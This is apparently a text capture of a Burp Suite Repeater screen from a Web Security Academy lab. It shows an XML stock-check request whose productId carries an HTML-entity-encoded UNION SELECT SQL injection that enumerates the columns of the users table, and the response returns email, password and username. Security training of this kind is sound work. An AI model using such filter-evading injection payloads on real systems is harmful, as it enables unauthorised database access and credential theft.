 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Target: https://0ac800cc043099738330f51400890085.web-security-academy.net
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ac800cc043099738330f51400890085.web-security-academy.net
3 Cookie: session=jAq9oxByUeKZFcChG3tBPoOCqSbP6lOq
4 Content-Length: 251
5 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0ac800cc043099738330f51400890085.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ac800cc043099738330f51400890085.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: es-ES,es;q=0.9
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1 &#x55;NION &#x53;ELECT column_name &#x46;ROM information_schema.columns &#x57;HERE
table_name &#x3d; &#x27;users&#x27; &#x2d;&#x2d;&#x20;&#x2d;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 53
5
6 email
7 password
8 username
9 829 units
10 355 units
11 709 units
Search 0 highlights
Inspector
Selection 143 (0x8f)
Selected text
&#x55;NION &#x53;ELECT col
umn_name &#x46;ROM informa
tion_schema.columns &#x57;
HERE table_name &#x3d; &#x
27;users&#x27; &#x2d;&#x2d
;&#x20;&#x2d;
Decoded from: HTML encoding
UNION SELECT column_name F
ROM information_schema.col
umns WHERE table_name = 'u
sers' -- -
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 20
Response headers 3
Done